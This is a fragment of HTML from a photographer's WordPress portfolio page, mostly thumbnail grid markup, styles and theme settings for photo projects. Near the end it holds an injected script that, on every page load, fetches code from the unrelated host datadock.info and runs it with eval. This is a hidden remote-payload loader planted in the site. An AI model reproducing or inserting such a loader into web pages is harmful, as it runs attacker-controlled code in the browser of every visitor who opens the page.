Oezdemir "  data-w="1601" data-h="2000" data-id="34" style="aspect-ratio:1601/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Cem Özdemir &#8211; DIE ZEIT</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-6 colend-10 no-frame-overflow align-middle not-first-child no-parallax type-project id-39  no-sticky"   data-type="project" style="transform:translate3d(-3.9vw, 0vw, 0);z-index:74;" data-yvel="1"  data-offsetx="-3.9" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/grossglockner-vw/" style="" data-id="379" data-catid="[1]" data-title="VW GTD" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 4096w" sizes="" data-ar="1.4987510407993" alt="VW Golf "  data-w="1201" data-h="1800" data-id="380" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">VW GTD</span></div></a></div></div><div class="col no-offset place-normal push-0 span-3 colstart-10 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-40  no-sticky"   data-type="project" style="z-index:75;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/freework/" style="" data-id="278" data-catid="[1]" data-title="free work" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="woman in spain "  data-w="1068" data-h="1600" data-id="282" style="aspect-ratio:1068/1600;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">free work</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-41  no-sticky"   data-type="project" style="z-index:76;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/constantinklein/" style="" data-id="152" data-catid="[1]" data-title="Constantin Klein &amp;#8211; spiritual care" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.79520187244%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1920x2877.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-2560x3836.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-3200x4795.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-3840x5754.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-4096x6137.jpg 4096w" sizes="" data-ar="1.4979520187244" alt="Spiritual Care "  data-w="1709" data-h="2560" data-id="154" style="aspect-ratio:1709/2560;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Constantin Klein &#8211; spiritual care</span></div></a></div></div><div class="col has-offset place-normal push-0 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-42  no-sticky"   data-type="project" style="transform:translate3d(3vw, 0vw, 0);z-index:77;" data-yvel="1"  data-offsetx="3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/schumm-draeger/" style="" data-id="49" data-catid="[1]" data-title="Prof. Dr. Petra-Maria Schumm-Draeger" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="ANDRE KIRSCH"  data-w="1296" data-h="1800" data-id="50" style="aspect-ratio:1296/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Dr. Petra-Maria Schumm-Draeger</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-63  row-20"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-9 colstart-0 colend-9 no-frame-overflow align-middle first-child no-parallax type-project id-43  no-sticky"   data-type="project" style="transform:translate3d(0vw, -0.4vw, 0);z-index:78;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-0.4" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/jaguar/" style="" data-id="137" data-catid="[1]" data-title="Jaguar XFR" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.6%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-265x176.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-265x176.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-768x511.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1280x852.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1920x1279.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 4096w" sizes="" data-ar="0.666" alt="Jaguar "  data-w="2000" data-h="1332" data-id="140" style="aspect-ratio:2000/1332;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Jaguar XFR</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-10 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-44  no-sticky"   data-type="project" style="z-index:79;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/db-bahn/" style="" data-id="721" data-catid="[1]" data-title="travelling with Deutsche Bahn" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:121.62471395881%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-265x322.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-768x934.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-512x623.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-265x322.jpg 265w" sizes="" data-ar="1.2162471395881" alt="Reportage deutsche Bahn "  data-w="874" data-h="1063" data-id="735" style="aspect-ratio:874/1063;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">travelling with Deutsche Bahn</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-17 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-45  no-sticky"   data-type="project" style="z-index:80;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/ferrari/" style="" data-id="55" data-catid="[1]" data-title="Ferrari 458" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.5%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-265x176.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-265x176.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-512x340.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-768x511.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1024x681.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1280x851.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1920x1277.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 4096w" sizes="" data-ar="0.665" alt="Ferrari 458 "  data-w="2000" data-h="1330" data-id="58" style="aspect-ratio:2000/1330;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ferrari 458</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-64  row-21"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-46  no-sticky"   data-type="project" style="z-index:81;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/chirurgie-orthopaedie/" style="" data-id="142" data-catid="[1]" data-title="Chirurg &amp;#8211; Apotheken Umschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 4096w" sizes="" data-ar="1.5" alt="portrait of Prof Dr Renkawitz "  data-w="1200" data-h="1800" data-id="288" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Chirurg &#8211; Apotheken Umschau</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-50  no-sticky"   data-type="project" style="z-index:82;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/herbert-diess-die-zeit/" style="" data-id="773" data-catid="[1]" data-title="Herbert Diess - DIE ZEIT" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:124.826629681%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-265x331.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-1280x1598.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-1024x1278.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-768x959.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-512x639.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-265x331.jpg 265w" sizes="" data-ar="1.24826629681" alt="Herbert Diess "  data-w="1442" data-h="1800" data-id="774" style="aspect-ratio:1442/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Herbert Diess - DIE ZEIT</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-47  no-sticky"   data-type="project" style="z-index:83;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/flyer-suisse/" style="" data-id="697" data-catid="[1]" data-title="Flyer Suisse - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/17_Flyer-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Flyer Switzerland "  data-w="1200" data-h="1800" data-id="712" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Flyer Suisse - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-51  no-sticky"   data-type="project" style="z-index:84;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profbaeuml/" style="" data-id="133" data-catid="[1]" data-title="Prof. Bäuml - Psychiater" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrBaueml-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="portrait of Prof Dr Bäuml "  data-w="1335" data-h="2000" data-id="135" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Bäuml - Psychiater</span></div></a></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-65  row-22"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-20 span-3 colstart-20 colend-23 no-frame-overflow align-middle first-child no-parallax type-text id-48  no-sticky"   data-type="text" style="z-index:85;" data-yvel="1" ><div class="text lay-textformat-parent text_48 " ><p style="text-align: right;"><span style="font-size: 20px; font-family: Raleway, sans-serif;"><a href="https://www.andrekirsch.com/contact">Impressum</a></span></p></div></div></div>
            </div>
                </div>
                    </div></div></div><div id="lay-overlays">
</div>
<div id="lay-project-overlay-background" style="opacity:0;"></div><div id="lay-project-overlay" style="transform: translateY(100%);" class="animation-slideup"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="lightbox-region" class="transparent normal-style animation-zoom">
	<div class="lightbox-bg"></div>
	<div id="lightbox-inner">
		<div class="swiper-container">
		</div>
	</div>
	<div class="close-lightbox standard-close">
			</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://andrekirsch.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='lightbox-style-css' href='https://andrekirsch.com/wp-content/plugins/laytheme-lightbox/frontend/assets/css/frontend.style.css?ver=1.9.1' type='text/css' media='all' />
<style id='lightbox-style-inline-css' type='text/css'>
/* lightbox css */
			body.lightbox-css-on #lightbox-region .lightbox-bg{
				background-color:#f0f5f9;
				opacity:0.9;
			}
			body.lightbox-css-on .close-lightbox.standard-close::before{
				color:#000000;
			}
			@media (min-width: 601px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 26px;
				}
            }
            @media (max-width: 600px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 23px;
				}
            }
			
</style>
<link rel='stylesheet' id='magneticslides-style-css' href='https://andrekirsch.com/wp-content/plugins/laytheme-magneticslides/frontend/assets/css/frontend.style.css?ver=1.8.7' type='text/css' media='' />
<style id='magneticslides-style-inline-css' type='text/css'>
.grid.fullpage-wrapper{padding:0;}
			#fp-nav.right {
				right: 10px;
			}
			#fp-nav.left {
				left: 10px;
			}
			#fp-nav ul li{
				margin: 10px 0;
				width: 10px;
				height: 10px;
			}
			#fp-nav ul li a.active span,
			#fp-nav ul li:hover a.active span,
			#fp-nav ul li a span,
			#fp-nav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}
			.fp-slidesNav.bottom{
				bottom: 10px;
			}
			.fp-slidesNav ul li{
				margin: 0 10px 0 0;
				width: 10px;
				height: 10px;
			}
			.fp-slidesNav ul li:last-child{
				margin-right: 0;
			}
			.fp-slidesNav ul li a.active span,
			.fp-slidesNav ul li:hover a.active span,
			.fp-slidesNav ul li a span,
			.fp-slidesNav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}@media (max-width: 600px){
				html.fp-enabled body{
					padding-top: 0!important;
				}
			}
</style>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/vendor.min.js?ver=9.7.8" id="vendor-frontend-footer-js"></script>
<script type="text/javascript" id="frontend-app-js-extra">
/* <![CDATA[ */
var passedDataHistory = {"titleprefix":"ANDRE KIRSCH \u2014 ","title":"ANDRE KIRSCH"};
var layData = {"misc_options_scroll_transition_offset_desktop":"90","misc_options_scroll_transition_offset_mobile":"40","cover_animation_easing":"easeOutSine","cover_animation_duration":"400","mobile_menu_disable_body_scroll":"","custom_taxonomies":[],"default_category_id":"1","default_product_cat_id":"","thumbnail_mouseover_image":"","thumbnail_video_and_mouseover_image_behavior":"image","loadingBlur":"standard","lazyLoading":"","videoLazyLoading":"","pt_follow_mouse":"","wpapiroot":"https:\/\/andrekirsch.com\/wp-json\/","simple_parallax":"","pa_type":"icon","show_arrows":"","projectsMeta":"{\"1\":[{\"title\":\"Dieter Zetsche \u2013 WirtschaftsWoche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/dieter-zetsche\\\/\",\"id\":1908,\"catid\":[1]},{\"title\":\"Milka Loff Fernandes \u2013 Eltern Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/milka_loff_fernandes\\\/\",\"id\":1934,\"catid\":[1]},{\"title\":\"Peter Heidner \u2013 Judoka\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peter-heidner\\\/\",\"id\":1976,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister-2\\\/\",\"id\":1925,\"catid\":[1]},{\"title\":\"Philipp Hochmair \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/philipp-hochmair\\\/\",\"id\":1942,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister_3\\\/\",\"id\":1735,\"catid\":[1]},{\"title\":\"Peri Baumeister \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/peri_baumeister-copy\\\/\",\"id\":1776,\"catid\":[1]},{\"title\":\"dieGruenen Hessen \u2013 HeimatTBWA\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/diegruenenhessen\\\/\",\"id\":1633,\"catid\":[1]},{\"title\":\"Jannis Niew\\u00f6hner \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/jannis_niewoehner\\\/\",\"id\":1826,\"catid\":[1]},{\"title\":\"Employee Photoshooting \u2013 Novus\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/employee_photoshooting\\\/\",\"id\":1837,\"catid\":[1]},{\"title\":\"Stefan Winners \u2013 Wirtschaftswoche\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/stefan_winners\\\/\",\"id\":1862,\"catid\":[1]},{\"title\":\"Ai Fashion New York Audi Rallye\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/ai_fashion_new_york_audi_rallye\\\/\",\"id\":1870,\"catid\":[1]},{\"title\":\"Tina Bordihn \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tina_bordihn\\\/\",\"id\":1800,\"catid\":[1]},{\"title\":\"0\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/tina_bordihn-copy\\\/\",\"id\":1931,\"catid\":[1]},{\"title\":\"Victoria \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/victoria_peugeot\\\/\",\"id\":1677,\"catid\":[1]},{\"title\":\"IWL \u2013 Kampagne\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/iwl_kampagne\\\/\",\"id\":1610,\"catid\":[1]},{\"title\":\"Bobby Car \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/bobby-car-stern\\\/\",\"id\":1578,\"catid\":[1]},{\"title\":\"August Zirner \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/august_zirner\\\/\",\"id\":1563,\"catid\":[1]},{\"title\":\"Hermine Kaiser \u2013 Barmer Magazin\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/hermine_kaiser\\\/\",\"id\":1552,\"catid\":[1]},{\"title\":\"Sven Hannawald\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/sven-hannawald\\\/\",\"id\":1534,\"catid\":[1]},{\"title\":\"Byrd \u2013 Stern\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/byrd\\\/\",\"id\":1530,\"catid\":[1]},{\"title\":\"Lidiia \u2013 Peugeot\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/lidiia_tymofeieva\\\/\",\"id\":1509,\"catid\":[1]},{\"title\":\"Leonie Wesselow \u2013 actress\",\"url\":\"https:\\\/\\\/andrekirsch.com\\\/leonie-wesselow\\\/\",\"id\":1499,\"catid\":[1]},{\"title\":\"Volocopter CEO Dirk Hoke \u2013 